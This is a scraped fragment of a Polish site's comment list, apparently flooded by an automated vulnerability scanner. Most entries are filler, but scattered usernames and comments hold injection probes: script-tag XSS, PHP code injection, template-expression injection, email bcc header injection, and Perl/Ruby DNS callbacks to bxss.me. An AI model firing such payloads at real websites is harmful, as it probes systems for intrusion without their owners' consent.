<b onclick="szukajusera('50868')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:07</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50869')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:07</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50870')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:07</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50871')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:07</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50872')" class="linka" title="Zobacz komentarze tego użytkownika">)</b> <i class="godzina">2024.02.01 16:49:08</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50873')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:08</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50874')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:08</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50875')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:08</i><br />
<i>&quot;.gethostbyname(lc(&quot;hitww&quot;.&quot;koifkyst4132e.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(106).chr(86).chr(115).chr(76).&quot;</i>
</li>
</form>

<li>
<b onclick="szukajusera('50876')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:08</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50877')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:08</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50878')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:08</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50879')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:08</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50880')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:08</i><br />
<i>555
bcc:0.4829-2628.4829.5cfe2.19754.2@bxss.me</i>
</li>
</form>

<li>
<b onclick="szukajusera('50881')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:08</i><br />
<i>&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</i>
</li>
</form>

<li>
<b onclick="szukajusera('50882')" class="linka" title="Zobacz komentarze tego użytkownika">!(()&&!|*|*|</b> <i class="godzina">2024.02.01 16:49:08</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50883')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:08</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50884')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:08</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50885')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:08</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50886')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:08</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50887')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:08</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50888')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:08</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50889')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:08</i><br />
<i>to@example.com&gt;
bcc:0.4829-2629.4829.5cfe2.19754.2@bxss.me</i>
</li>
</form>

<li>
<b onclick="szukajusera('50890')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:08</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50891')" class="linka" title="Zobacz komentarze tego użytkownika">^(#$!@#$)(()))******</b> <i class="godzina">2024.02.01 16:49:08</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50893')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:08</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50894')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:08</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50895')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:08</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50896')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:08</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50897')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:08</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50898')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU&lt;ScRiPt &gt;Otqt(9918)&lt;/ScRiPt&gt;</b> <i class="godzina">2024.02.01 16:49:08</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50899')" class="linka" title="Zobacz komentarze tego użytkownika">Wnp5ZFd6NVo=</b> <i class="godzina">2024.02.01 16:49:09</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50900')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:09</i><br />
<i>)</i>
</li>
</form>

<li>
<b onclick="szukajusera('50901')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:09</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50903')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:09</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('50904')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:09</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50905')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:09</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50906')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:09</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50907')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:09</i><br />
<i>!(()&amp;&amp;!|*|*|</i>
</li>
</form>

<li>
<b onclick="szukajusera('50908')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:09</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50909')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:09</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50910')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:09</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50911')" class="linka" title="Zobacz komentarze tego użytkownika"></b> <i class="godzina">2024.02.01 16:49:09</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50912')" class="linka" title="Zobacz komentarze tego użytkownika">${9999355+9999885}</b> <i class="godzina">2024.02.01 16:49:09</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50913')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:09</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50914')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:09</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50915')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:09</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50916')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:09</i><br />
<i>^(#$!@#$)(()))******</i>
</li>
</form>

<li>
<b onclick="szukajusera('50917')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:09</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50918')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:09</i><br />
<i>555&lt;ScRiPt &gt;sFOK(9706)&lt;/ScRiPt&gt;</i>
</li>
</form>

<li>
<b onclick="szukajusera('50919')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:09</i><br />
<i>${9999198+10000246}</i>
</li>
</form>

<li>
<b onclick="szukajusera('50920')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:09</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50921')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:10</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50922')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:10</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50923')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:10</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50924')" class="linka" title="Zobacz komentarze tego użytkownika">Array</b> <i class="godzina">2024.02.01 16:49:10</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50925')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:10</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50926')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:10</i><br />
<i>1</i>
</li>
</form>

<li>
<b onclick="szukajusera('50927')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:10</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50928')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:10</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50929')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:10</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50930')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:10</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50931')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:10</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50932')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:10</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50933')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:10</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50934')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:10</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50935')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU&lt;WOPTOW&gt;63DPY[!+!]&lt;/WOPTOW&gt;</b> <i class="godzina">2024.02.01 16:49:10</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50936')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:10</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50937')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:10</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50938')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:10</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50939')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:10</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50940')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:10</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50941')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:10</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50942')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:10</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50943')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:11</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50944')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:11</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50945')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:11</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50946')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:11</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50947')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:11</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50948')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:11</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50949')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:11</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50950')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:11</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50951')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:11</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50952')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:11</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50953')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:11</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50954')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:11</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50955')" class="linka" title="Zobacz komentarze tego użytkownika">&#039;;print(md5(31337));$a=&#039;</b> <i class="godzina">2024.02.01 16:49:11</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50956')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:11</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50957')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:11</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50958')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:11</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50960')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:11</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50961')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:11</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50962')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:11</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50963')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:11</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50964')" class="linka" title="Zobacz komentarze tego użytkownika">";print(md5(31337));$a="</b> <i class="godzina">2024.02.01 16:49:11</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50965')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:11</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50966')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:12</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50967')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:12</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50968')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:12</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50969')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU&lt;script&gt;Otqt(9561)&lt;/script&gt;</b> <i class="godzina">2024.02.01 16:49:12</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50970')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:12</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50971')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:12</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50972')" class="linka" title="Zobacz komentarze tego użytkownika">${@print(md5(31337))}</b> <i class="godzina">2024.02.01 16:49:12</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50973')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:12</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50974')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:12</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50976')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:12</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50977')" class="linka" title="Zobacz komentarze tego użytkownika">HttP://bxss.me/t/xss.html?%00</b> <i class="godzina">2024.02.01 16:49:12</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50978')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:12</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50979')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:12</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50980')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:12</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50981')" class="linka" title="Zobacz komentarze tego użytkownika">${@print(md5(31337))}\</b> <i class="godzina">2024.02.01 16:49:12</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50982')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:12</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50984')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:12</i><br />
<i>555&lt;WIVDA8&gt;RUGVV[!+!]&lt;/WIVDA8&gt;</i>
</li>
</form>

<li>
<b onclick="szukajusera('50985')" class="linka" title="Zobacz komentarze tego użytkownika">bxss.me/t/xss.html?%00</b> <i class="godzina">2024.02.01 16:49:12</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50986')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:12</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50987')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:13</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50988')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:13</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50989')" class="linka" title="Zobacz komentarze tego użytkownika">&#039;.print(md5(31337)).&#039;</b> <i class="godzina">2024.02.01 16:49:13</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50990')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:13</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50992')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:13</i><br />
<i>)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))</i>
</li>
</form>

<li>
<b onclick="szukajusera('50993')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:13</i><br />
<i>HttP://bxss.me/t/xss.html?%00</i>
</li>
</form>

<li>
<b onclick="szukajusera('50994')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:13</i><br />
<i>&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(101).concat(89).concat(103).concat(88)+(require&quot;socket&quot;
Socket.gethostbyname(&quot;hituo&quot;+&quot;gkbnocem5bfaf.bxss.me.&quot;)[3].to_s)+&quot;</i>
</li>
</form>

<li>
<b onclick="szukajusera('50995')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:13</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50996')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:13</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50997')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:13</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('50998')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:13</i><br />
<i>uhunM3XL</i>
</li>
</form>

<li>
<b onclick="szukajusera('50999')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU&n926222=v946967</b> <i class="godzina">2024.02.01 16:49:13</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51000')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:13</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51001')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:13</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51002')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:13</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51003')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:13</i><br />
<i>bxss.me/t/xss.html?%00</i>
</li>
</form>

<li>
<b onclick="szukajusera('51004')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:13</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51005')" class="linka" title="Zobacz komentarze tego użytkownika">71884,Mlotowiertarka-z-udarem-1050-W</b> <i class="godzina">2024.02.01 16:49:13</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51006')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:13</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51007')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:13</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51008')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU&lt;script&gt;Otqt(9721)&lt;/script&gt;9721</b> <i class="godzina">2024.02.01 16:49:13</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51009')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:13</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51010')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:14</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51011')" class="linka" title="Zobacz komentarze tego użytkownika">xfs.bxss.me</b> <i class="godzina">2024.02.01 16:49:14</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51012')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:14</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51014')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:14</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51015')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:14</i><br />
<i>&quot;;print(md5(31337));$a=&quot;</i>
</li>
</form>

<li>
<b onclick="szukajusera('51016')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:14</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51017')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:14</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51018')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:14</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51019')" class="linka" title="Zobacz komentarze tego użytkownika">71884,Mlotowiertarka-z-udarem-1050-W/.</b> <i class="godzina">2024.02.01 16:49:14</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51020')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:14</i><br />
<i>555</i>
</li>
</form>

<li>
<b onclick="szukajusera('51021')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:14</i><br />
<i>xfs.bxss.me</i>
</li>
</form>

<li>
<b onclick="szukajusera('51022')" class="linka" title="Zobacz komentarze tego użytkownika">nqhXncMU</b> <i class="godzina">2024.02.01 16:49:14</i><br />
<i>555</i>
